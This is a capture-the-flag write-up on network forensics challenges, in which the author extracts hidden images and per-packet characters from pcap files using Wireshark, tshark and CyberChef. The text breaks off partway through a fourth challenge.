Digital Defenders Report:

Network Security:

1. Protocol_Crackdown

Description:

You have captured some network traffic from a suspicious server that seems to be involved in a covert operation. You suspect that the server is using a custom protocol to communicate with its clients and transmit some sensitive information. You have been informed by your sources that this information could prevent a major war from breaking out. You are not the only one who is after this information, as many other hackers are trying to crack the protocol and get the flag.

This challenge will test your skills in network analysis and data extraction.

Flag Format:

bi0s{...}

Solution:

I started analysing the given pcap file using Wireshark where I found out some kind of pattern in the packets :

And on further looking into it I found out that the user 192.11.11.11 was sending a png file but it was in chunks and also was alternate with the icmp and another tcp packet in between.

Then I just did some research on tshark and found out that there is a way to extract files like this:

So the command I ran was:

tshark -r Protocol_Crackdown.pcapng -Y "ip.src == 193.11.11.11 and tcp" -T fields -e tcp.payload > data.txt



Then I used a website called CyberChef(https://gchq.github.io/CyberChef/) for converting the hex file :



And then saved it in a png folder and THERE it was…The FLAG:



2. Packet Sniffing:

DESCRIPTION

Welcome to the world of packet capture analysis. This is where you go through the captured packets trying to find data which will help you analyse the packet capture.Packet capture analysis is the process of examining network traffic to gain insights into what is happening on a network.

You have been presented with a packet capture, which is essentially a record of network traffic containing packets exchanged. Your task is to analyze these packets meticulously, searching for critical information that can provide insights into the scenario at hand.

FLAG FORMAT:

bi0s{...}

Solution:

As always, first start analysing the pcap file -

Here I got to see that the packet no.35 was containing a jpeg file -

To extract it , I just right clicked on the JPEG File Interchange format and clicked on “Export selected” and then saved it in a jpeg file:  
Then just click on the extracted file and THERE it is : THE FLAG :

3. One By One

DESCRIPTION

You have captured some network traffic from a mysterious server that seems to be sending some secret messages. You notice that each packet contains only one character in its payload, and that the packets are sent at irregular intervals. You wonder if this is a way of hiding the message from prying eyes. You also wonder why the server is using such an unusual protocol and what it is trying to achieve.

This challenge will test your skills in network analysis, packet manipulation, and data extraction. You will need to use scapy to filter, sort, and decode the packets in the pcap file. You will also need to figure out the logic behind the protocol and how it encodes the message.

FLAG FORMAT:

bi0s{...}

After downloading the pcap file open it with wireshark

As the name itself suggests one by one go through each packet and analysed and got to know each packet has only one letter:

I looked one by one at each packet until I found “ { ” and that’s where I stopped and checked the precious ones which were “bi0s” so now I was sure that the next ones are for sure packets so I just went one by one and collected the flag which was:



4. Digital Vault :

As always , I opened the pcap file in Wireshark which the data started with hi and the other one greets back but it gets interesting when the other one starts sending the confidential 